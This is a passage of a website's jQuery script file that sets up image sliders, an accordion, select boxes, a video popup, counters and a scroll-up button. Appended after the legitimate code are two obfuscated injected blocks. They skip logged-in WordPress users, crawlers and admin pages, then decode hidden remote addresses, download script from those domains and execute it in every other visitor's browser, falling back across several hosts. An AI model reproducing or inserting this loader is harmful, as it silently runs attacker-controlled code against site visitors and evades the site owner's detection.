		$(this).find('.slick-slide.slick-active.slick-current').removeClass('first-elem last-elem');
	});
    
    partnersSlider.slick({
		infinite: true,
		slidesToShow: 5,
		slidesToScroll: 5,
		centerMode: false,
		dots: true,
		autoplay: false,
		arrows: false,
		prevArrow: '<button class="in-sliderarrow-arrow in-sliderarrow-prev"><i class="zmdi zmdi-chevron-left"></i></button>',
		nextArrow: '<button class="in-sliderarrow-arrow in-sliderarrow-next"><i class="zmdi zmdi-chevron-right"></i></button>',
		adaptiveHeight: true,
		responsive: [
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 4,
                    slidesToScroll: 4,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 3,
                    slidesToScroll: 3,
				}
			},
			{
				breakpoint: 580,
				settings: {
					slidesToShow: 2,
                    slidesToScroll: 2,
				}
			}
		]
	});
    
  

	/* Team Slider Active */
	$('.team-member-slider').slick({
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		centerMode: false,
		dots: false,
		autoplay: true,
		arrows: true,
		prevArrow: '<button class="in-sliderarrow-arrow in-sliderarrow-prev"><i class="zmdi zmdi-chevron-left"></i></button>',
		nextArrow: '<button class="in-sliderarrow-arrow in-sliderarrow-next"><i class="zmdi zmdi-chevron-right"></i></button>',
		adaptiveHeight: true,
		responsive: [
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
				}
			}
		]
	});


	/* Testimonial Slider Active */
	var testimonialSlider = $('.testimonial-slider');

	testimonialSlider.on('init afterChange', function(e){
		$(this).find('.slick-slide.slick-active').first().addClass('first-elem');
		$(this).find('.slick-slide.slick-active').last().addClass('last-elem');
		$(this).find('.slick-slide:not(.slick-active)').removeClass('first-elem last-elem');
		$(this).find('.slick-slide.slick-active.slick-current').removeClass('first-elem last-elem');
	});

	testimonialSlider.slick({
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		centerMode: true,
		centerPadding: '0',
		dots: false,
		arrows: true,
		prevArrow: '<button class="in-sliderarrow-arrow in-sliderarrow-prev"><i class="zmdi zmdi-chevron-left"></i></button>',
		nextArrow: '<button class="in-sliderarrow-arrow in-sliderarrow-next"><i class="zmdi zmdi-chevron-right"></i></button>',
		adaptiveHeight: true,
		responsive: [
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 1,
				}
			}
		]
	});

	/* Testimonial Slider Active */
	var testimonialSliderTwo = $('.testimonial-slider-2');
	testimonialSliderTwo.slick({
		infinite: true,
		slidesToShow: 1,
		slidesToScroll: 1,
		centerMode: true,
		centerPadding: '0',
		dots: false,
		arrows: false,
        adaptiveHeight: true
	});
    
     /*--
    Accordion
    -------------------------*/
    $(".faequently-accordion").collapse({
        accordion:true,
        open: function() {
        this.slideDown(300);
      },
      close: function() {
        this.slideUp(300);
      }		
    });	

	/* Match Height */
	$('.heightmatch').matchHeight();


	/* Nice Select */
	$('select').niceSelect();



	/* Video Popup */
	$('.in-videobutton').modalVideo();



	/* Counter Up */
	$('.counter').counterUp({
		delay: 20,
		time: 3000
	});



	/* Scroll Up */
	$.scrollUp({
		scrollText: '<i class="zmdi zmdi-chevron-up"></i>',
		easingType: 'linear',
		scrollSpeed: 900,
		animation: 'slide'
	});




})(jQuery);




;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/
